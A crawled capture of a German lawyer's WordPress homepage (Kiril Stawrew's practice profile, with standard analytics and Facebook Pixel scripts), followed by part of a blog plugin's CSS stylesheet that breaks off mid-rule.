

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rechtsanwalt-stawrew.de/
body_size: 5198
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Rechtsanwalt Kiril Stawrew | Just another WordPress site	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://rechtsanwalt-stawrew.de/wp-content/themes/twentyeleven/style.css?ver=20221101" />
<link rel="pingback" href="http://rechtsanwalt-stawrew.de/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://rechtsanwalt-stawrew.de/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rechtsanwalt Kiril Stawrew &raquo; Feed" href="http://rechtsanwalt-stawrew.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Rechtsanwalt Kiril Stawrew &raquo; Comments Feed" href="http://rechtsanwalt-stawrew.de/comments/feed" />
    <script type="text/javascript">
        var ajaxurl = 'http://rechtsanwalt-stawrew.de/wp-admin/admin-ajax.php';
    </script>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rechtsanwalt-stawrew.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.25"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='http://rechtsanwalt-stawrew.de/wp-content/plugins/blog-designer/css/font-awesome.min.css?ver=4.7.25' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-stylesheets-css'  href='http://rechtsanwalt-stawrew.de/wp-content/plugins/blog-designer/css/designer_css.php?ver=4.7.25' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css-css'  href='http://rechtsanwalt-stawrew.de/wp-content/plugins/the-post-grid/assets/css/thepostgrid.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cssblog-css'  href='http://rechtsanwalt-stawrew.de/wp-content/plugins/wp-blog-and-widgets/css/styleblog.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css'  href='http://rechtsanwalt-stawrew.de/wp-content/themes/twentyeleven/blocks.css?ver=20220927' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://rechtsanwalt-stawrew.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rechtsanwalt-stawrew.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://rechtsanwalt-stawrew.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.25" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97030853-2', 'auto');
  ga('send', 'pageview');

</script>



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1518212748407626'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1518212748407626&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>

<body class="blog single-author two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="http://rechtsanwalt-stawrew.de/" rel="home">Rechtsanwalt Kiril Stawrew</a></span></h1>
				<h2 id="site-description">Just another WordPress site</h2>
			</hgroup>

						<a href="http://rechtsanwalt-stawrew.de/">
									<img src="http://rechtsanwalt-stawrew.de/wp-content/uploads/2017/04/cropped-cropped-header3.png" width="1000" height="287" alt="Rechtsanwalt Kiril Stawrew" />
								</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="http://rechtsanwalt-stawrew.de/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="http://rechtsanwalt-stawrew.de/">Home</a></li><li class="page_item page-item-11"><a href="http://rechtsanwalt-stawrew.de/checkliste-unternehmenskauf">Checkliste Unternehmenskauf</a></li>
<li class="page_item page-item-39"><a href="http://rechtsanwalt-stawrew.de/checkliste-wohungskauf">Checkliste Wohungskauf</a></li>
<li class="page_item page-item-35"><a href="http://rechtsanwalt-stawrew.de/datenschutzerklarung">Datenschutzerklärung</a></li>
<li class="page_item page-item-2"><a href="http://rechtsanwalt-stawrew.de/kontakt">Kontakt und Impressum</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

			
				
				
					
	<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://rechtsanwalt-stawrew.de/hello-world" rel="bookmark">Kanzlei</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://rechtsanwalt-stawrew.de/hello-world" title="4:11 pm" rel="bookmark"><time class="entry-date" datetime="2017-04-18T16:11:42+00:00">April 18, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://rechtsanwalt-stawrew.de/author/stawrew" title="View all posts by Stawrew" rel="author">Stawrew</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Nach Abschluss des Studiums der Rechtswissenschaften an der Humboldt Universität in Berlin im Jahre 1997 sowie nach Abschluss des Referendariats im Jahre 2000 gründete Herr Rechtsanwalt Kiril Stawrew die Kanzlei Heldt &amp; Stawrew GbR. Von Jahr 2005 bis 2011 war er Partner der Kanzlei Polikar &amp; Partner.</p>
<p>Seit dem Jahre 2008 ist Rechtsanwalt Kiril Stawrew schwerpunktmäßig mit Windenergieprojekten, Immobilientransaktionen und Unternehmenskäufen befasst.</p>
<p>Seine Tätigkeit umfasst u.a.</p>
<ul>
<li>die laufende Betreuung der Entwicklung und Finanzierung von Projekten,</li>
<li>die Begleitung einer Due Diligence</li>
<li>die Strukturierung und Koordinierung von Prozessen</li>
<li>das Erarbeiten der notwendigen Verträge und</li>
<li>die Unterstützung bei Vertragsverhandlungen.</li>
</ul>
<p>Zu den Mandanten und Auftraggebern gehören Unternehmen und Investoren, die im Bereich der erneuerbaren Energien und Immobilien europaweit tätig sind.</p>
<p>Allein für die NEG-Unternehmensgruppe betreute Herr Rechtsanwalt Stawrew in allen Phasen der Projektentwicklung des Projektverkaufs Windenergieprojekte in einem Umfang von ca. 290 MW.</p>
<p>Darüber hinaus betreut Rechtsanwalt Stawrew Mandanten bei Gerichtsverhandlungen und außergerichtlicher Mediation in den Rechtsgebieten:</p>
<ul>
<li>Urheber-, Software- und Lizenzrecht</li>
<li>Recht der Werbe-, Vertriebs- und Marketingverträge</li>
<li>Immobilien-, Arbeits- und Steuerrecht</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://rechtsanwalt-stawrew.de/category/uncategorized" rel="category tag">Uncategorized</a>			</span>
							
										
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1 -->

				
				
			
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://rechtsanwalt-stawrew.de/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="http://rechtsanwalt-stawrew.de/hello-world">Kanzlei</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
			<li><a href='http://rechtsanwalt-stawrew.de/2017/04'>April 2017</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://rechtsanwalt-stawrew.de/category/uncategorized" >Uncategorized</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://rechtsanwalt-stawrew.de/wp-login.php">Log in</a></li>
			<li><a href="http://rechtsanwalt-stawrew.de/feed">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://rechtsanwalt-stawrew.de/comments/feed">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://rechtsanwalt-stawrew.de/wp-includes/js/wp-embed.min.js?ver=4.7.25'></script>

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://rechtsanwalt-stawrew.de/wp-content/plugins/blog-designer/css/designer_css.php?ver=4.7.25
body_size: 26797
content:

<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     * 10.0 - Media Queries
     *
     */

    /**
     * 1.0 - Pagination
     */

    .wl_pagination_box {
        margin-bottom: 20px;
        float: left;
        width: 100%;
    }
    .wl_pagination_box.news{
        padding: 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers,
    .wl_pagination_box .paging-navigation{
        margin: 0;
        padding: 0;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
                    }
    .wl_pagination_box .paging-navigation ul.page-numbers li span.current{
        padding: 5px 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
                        text-decoration: none !important;
        padding: 5px 10px;
        box-shadow: none;
    }

    /**
     * 2.0 - Social Media Icon
     */
    .bdp_blog_template .social-component {
        clear: left;
        display: inline-block;
    }

    .bdp_blog_template.box-template .social-component {
        display: inline-block;
        width:100%;
    }

    .bdp_blog_template.timeline .social-component {
        box-sizing: border-box;
        float: left;
        margin-bottom: 0;
        width: 100%;
        display:inline-block;
    }

    .bdp_blog_template .social-component a {
        border: 1px solid #cccccc;
        float: left;
        margin-top: 8px;
        margin-right: 8px;
        padding: 8px 0;
        text-align: center;
        width: 38px;
        font-size: 15px;
        line-height:20px;
        box-shadow: none;
        border-radius: 100%;    }

    .bdp_blog_template.timeline .social-component a {
        padding: 5px 0;
        width: 30px;
    }

    .social-component a.facebook-share:hover {
        background: none repeat scroll 0 0 #3a589d;
        border-color: #3a589d;
        color: #fff;
    }

    .social-component a.twitter:hover {
        background: none repeat scroll 0 0 #2478ba;
        border-color: #2478ba;
        color: #fff;
    }

    .social-component a.google:hover {
        background: none repeat scroll 0 0 #dd4e31;
        border-color: #dd4e31;
        color: #fff;
    }

    .social-component a.linkedin:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    .social-component a.instagram:hover {
        background: none repeat scroll 0 0 #111111;
        border-color: #111111;
        color: #fff;
    }

    .social-component a.pinterest:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    /**
     * 3.0 - Default Blog Template
     */
    .bdp_blog_template {
        float: left;
        width: 100%;
        margin-bottom: 40px;
    }

    .bdp_blog_template .meta_data_box {
        float: left;
        margin: 10px 0;
        border-bottom: 1px solid #CCCCCC;
        width: 100%;
        font-style: italic;
    }

    .bdp_blog_template [class^="icon-"],
    .bdp_blog_template [class*=" icon-"] {
        background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
        display: inline-block;
        height: 14px;
        line-height: 14px;
        vertical-align: middle;
        width: 14px;
    }

    .bdp_blog_template .meta_data_box .metadate,
    .bdp_blog_template .meta_data_box .metauser,
    .bdp_blog_template .meta_data_box .metacats {
        float: left;
        padding: 0 10px 0 0;
        font-size: 15px;
    }

    .bdp_blog_template .meta_data_box .metacomments {
        float: left;
        font-size: 15px;
    }

    .entry-content .bdp_blog_template a,
    .entry-content .bdp_blog_template .tags a,
    .entry-content .bdp_blog_template .meta_data_box .metacats a,
    .entry-content .bdp_blog_template .meta_data_box .metacomments a {
        text-decoration: none;
        box-shadow: none;
    }

    .bdp_blog_template .icon-author {
        background-position: -168px 1px;
        margin-right: 5px;
    }

    .bdp_blog_template span.calendardate {
        color: #6D6D6D;
        margin-left: 18px;
        font-size: 12px;
    }

    .bdp_blog_template .metacomments i,
    .bdp_blog_template .metadate i,
    .bdp_blog_template .mdate i,
    .bdp_blog_template span.calendardate i {
        margin-right: 5px;
    }

    .bdp_blog_template .icon-cats {
        background-position: -49px -47px;
    }

    .bdp_blog_template .icon-comment {
        background-position: -241px -119px;
    }

    .bdp_blog_template .blog_header .metadatabox {
        border-bottom: none;
        float: none;
        font-size: 13px;
        font-style: italic;
        margin: 5px 0 0;
        width: 100%;
        line-height: 2;
    }

    .bdp_blog_template .blog_header .metadatabox .metacomments {
        float: right;
        border-radius: 5px;
    }

    .bdp_blog_template .blog_header .metadatabox .icon-date {
        background-position: -48px -24px;
        margin-right: 3px;
    }

    .bdp_blog_template .tags {
        padding: 5px 10px;
        border-radius: 3px;
    }

    .bdp_blog_template.box-template .tags {
        display: inline-block;
        font-size: 15px;
        margin-bottom: 7px;
    }

    .bdp_blog_template .tags .icon-tags {
        background-position: -25px -47px;
    }

    .bdp_blog_template .blog_header {
        overflow: hidden;
        margin: 15px 0;
    }

    .bdp_blog_template .blog_header img {
        box-shadow: none;
        width: 100%;
    }

    .bdp_blog_template .blog_header h2 {
        display: block;
        padding: 3px 10px;
        margin: 0;
        border-radius: 3px;
        line-height: 1.5;
            }

            .bdp_blog_template .blog_header h2 a {
                        font-size: 35px;        }
    
    .post_content {
        margin-bottom: 15px;
                font-size:14px;    }

    .bdp_blog_template a.more-tag {
        font-size: 14px;
        padding: 5px 10px;
        margin-top: 15px;
        border-radius: 5px;
        float: right;
                    }

    
    
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical {
        border-bottom: 1px dashed rgb(204, 204, 204);
        padding: 0 0 40px;
        background: none;
    }

    .bdp_blog_template.classical .post-image {
        margin:0;
    }

    .bdp_blog_template.classical .post-image img {
        width: 100%;
    }

    .bdp_blog_template.classical .post-image img:hover {
        opacity: 0.8;
    }

    .bdp_blog_template.classical .blog_header h2 {
        border-radius: 0;
        padding: 0;
    }

    .bdp_blog_template.classical .blog_header .tags {
        background: none;
        border-radius: 0px;
        padding: 0px;
            }

    .bdp_blog_template.classical .category-link {
        font-size: 14px;
    }

    /**
     * 5.0 - Light Breeze Template
     */

    .bdp_blog_template.lightbreeze {
        border-radius: 3px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
        border: 1px solid #ccc;
    }

    .bdp_blog_template.lightbreeze .post-image {
        overflow: hidden;
        margin: 0;
    }

    .bdp_blog_template.lightbreeze .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.lightbreeze .post-image img:hover {
        transform: scale(1.2);
    }

    .bdp_blog_template.lightbreeze .blog_header h2 {
        padding: 0;
    }

    .bdp_blog_template.lightbreeze .meta_data_box {
        margin: 10px 0 0;
        padding-bottom: 15px;
    }

    .bdp_blog_template.lightbreeze .tags {
        padding: 5px 0;
    }

    .bdp_blog_template.lightbreeze .social-component{
        width: 100%;
        display: inline-block;
    }

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum {
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        background: none;
        border: none;
        border-radius: 0px;
        padding: 0px;
    }

    .bdp_blog_template.spektrum .spektrum_content_div {
        box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
        float: left;
        padding: 15px;
        max-width: 100%;
    }

    .bdp_blog_template.spektrum img {
        float: left;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image {
        position: relative;
        float: left;
        width: 100%;
        margin: 0;
    }

    .bdp_blog_template.spektrum .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.8);
        color: #ffffff;
        height: 100%;
        left: 0;
        opacity: 0;
        position: absolute;
        text-align: center;
        top: 0;
        transform: rotateY(180deg) scale(0.5, 0.5);
        transition: all 450ms ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image:hover .overlay {
        opacity: 1;
        transform: rotateY(0deg) scale(1, 1);
        height: 100%;
    }

    .bdp_blog_template.spektrum .post-image .overlay a {
        color: rgba(255, 255, 255, 0.8);
        font-size: 25px;
        padding: 15px;
        transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -o-transform: translate3d(-50%, -50%, 0px);
        position:absolute;
        left:50%;
        top:50%;
    }

    .bdp_blog_template.spektrum .blog_header.disable_date{
        padding-left: 0;
    }

    .bdp_blog_template.spektrum .blog_header {
                position: relative;
        float: left;
        max-width: 100%;
        margin-top: 0;
        padding-left: 70px;
        min-height: 55px;
    }

    .bdp_blog_template.spektrum .blog_header h2 {
        border-radius: 0;
        box-sizing: border-box;
        padding: 0px 10px 0 0;
        font-size: 30px;
    }

    .bdp_blog_template.spektrum .date {
        box-sizing: border-box;
        display: inline-block;
        float: left;
        font-size: 10px;
        height: 55px;
        margin: 0;
        padding: 5px;
        text-align: center;
        min-width: 60px;
        position: absolute;
        left: 0;
        color: #fff;
    }

    .bdp_blog_template.spektrum .number-date {
        display: block;
        font-size: 20px;
        line-height: 14px;
        padding: 5px;
    }

    .bdp_blog_template.spektrum .post-bottom {
        clear: both;
        margin-top: 15px;
        position: relative;
        width: 100%;
        float: left;
    }

    .bdp_blog_template.spektrum .post-bottom .categories,
    .bdp_blog_template.spektrum .post-bottom .metacomments,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .tags {
        display: inline-block;
        font-size: 14px;
        margin-right: 20px;
        padding: 0;
    }

    .bdp_blog_template.spektrum .details a {
        display: inline-block;
        padding: 4px 10px;
        text-decoration: none;
    }

    .bdp_blog_template.spektrum .post_content{
        width: 100%;
        display: inline-block;
    }

    .bdp_blog_template.spektrum .icon-cats {
        background-position: -70px -49px;
    }

    .bdp_blog_template.spektrum .icon-author {
        background-position: -168px -1px;
    }

    .bdp_blog_template.spektrum .icon-comment {
        background-position: -241px -120px;
    }

    
    /**
     * 7.0 - Evolution Template
     */
    .bdp_blog_template.evolution .post-entry-meta .icon-date {
        background-position: -48px -25px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-author {
        background-position: -168px -1px;
        margin-right: 0;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-comment {
        background-position: -241px -120px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-tags {
        background-position: -25px -48px;
    }

    .bdp_blog_template.evolution {
        border: none;
        border-radius: 0px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
    }

    .bdp_blog_template.evolution .blog_header {
        margin: 10px 0;
        text-align: center;
    }

    .bdp_blog_template.evolution .post-image {
        overflow: hidden;
        margin: 0;
        position: relative;
    }

    .bdp_blog_template.evolution .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover img {
        transform: scale(1.08);
    }

    .bdp_blog_template.evolution .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        bottom: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease 0s;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease 0s;
    }

    .bdp_blog_template.evolution .post_content {
        margin-top: 10px;
    }

    .bdp_blog_template.evolution .post_content p {
        margin-bottom: 10px;
    }

    .bdp_blog_template.evolution .post-entry-meta > span {
        display: inline-block;
        margin: 0 5px;
    }

    .bdp_blog_template.evolution .tags {
        padding: 0;
    }

    .bdp_blog_template.evolution .categories,
    .bdp_blog_template.evolution .post-entry-meta {
        text-align: center;
        margin-bottom: 10px;
        display: block;
        font-size: 15px;
    }

    .bdp_blog_template.evolution .categories a {
        font-size: 15px;
    }

    .bdp_blog_template.evolution .social-component {
        float: left;
        width: 100%;
    }

    /**
     * 8.0 - Timeline Template
     */

    .bdp_blog_template.timeline {
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        padding: 0;
        border: none;
        box-sizing: border-box;
        background:none;
    }

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 ;
        content: "";
        height: 100%;
        left: 50%;
        margin-left: -1px;
        position: absolute;
        top: 0;
        width: 3px;
    }

    .bdp_blog_template.timeline .post-image {
        position: relative;
    }

    .bdp_blog_template.timeline .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        top: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.timeline .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease-out 0s;
    }

    .bdp_blog_template.timeline .photo {
        text-align:center;
    }

    .bdp_blog_template.timeline .desc {        
        margin-top: 15px;
    }

    .timeline_bg_wrap {
        padding: 0 0 50px;
        position: relative;
    }

    .clearfix:before,
    .clearfix:after {
        content: "";
        display: table;
    }

    .timeline_bg_wrap .timeline_back {
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
    }

    .datetime {
        background: none repeat scroll 0 0 ;
        border-radius: 100%;
        color: #fff;
        font-size: 12px;
        height: 70px;
        line-height: 1;
        position: absolute;
        text-align: center;
        top: -30px;
        width: 70px;
        z-index: 1;
    }

    .timeline.blog-wrap:nth-child(2n+1) .datetime {
        left: -30px;
    }

    .timeline.blog-wrap:nth-child(2n) .datetime {
        left: inherit;
        right: -30px;
    }

    .timeline .datetime .month {
        font-size:15px;
        color:#fff;
        float:left;
        width:100%;
        padding:12px 0 0 0;
    }

    .timeline .datetime .date {
        font-size:26px;
        color:#fff;
        float:left;
        width:100%;
        padding:5px 0 0 0;
    }

    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        display: block;
        padding-bottom: 45px;
        padding-top: 45px;
        position: relative;
        width: 50%;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: left;
        float: left;
        padding-right: 50px;
        padding-left: 30px;
    }

    .post_hentry {
        margin: 0 auto;
        padding: 0;
        position: relative;
    }

    .post_hentry:before {
                box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
        border-radius: 50%;
        content: "\f040";
        height: 35px;
        position: absolute;
        right: -68px;
        top: 0;
        width: 35px;
        box-sizing: unset;
        font-family: FontAwesome;
        color:#fff;
        display: block;
        font-family: FontAwesome;
        font-size: 24px;
        text-align: center;
        line-height: 1.3;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_hentry:before {
        left: -68px;
        right: auto;
    }

    .bdp_blog_template.timeline {
        border: none;
        box-shadow: none;
        margin: 0;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-left: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        position: absolute;
        right: -8px;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-right: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        left: -8px;
        position: absolute;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: right;
        margin-left: 0;
    }

    .post_content_wrap {
        border-radius: 3px;
        margin: 0;
        border:1px solid ;
        word-wrap: break-word;
        font-weight: normal;
        float: left;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_wrapper.box-blog {
        float: left;
        padding: 15px;
        max-width: 100%;
    }

    .clearfix:after {
        clear: both;
    }

    .bdp_blog_template.timeline:nth-child(1),
    .bdp_blog_template.timeline:nth-child(2) {
        padding-top: 100px;
    }

    .blog-wrap .desc a.desc_content {
        display: block;
        padding: 15px 15px 5px;
        position: relative;
        text-align: center;
    }

    .blog_footer, .blog_div {
        background: none repeat scroll 0 0 #ffffff;
    }

    .post_content_wrap .blog_footer {
        border-top: 1px solid  ;
        padding-left: 5px;
        width: 100%;
    }

    .blog_footer span {
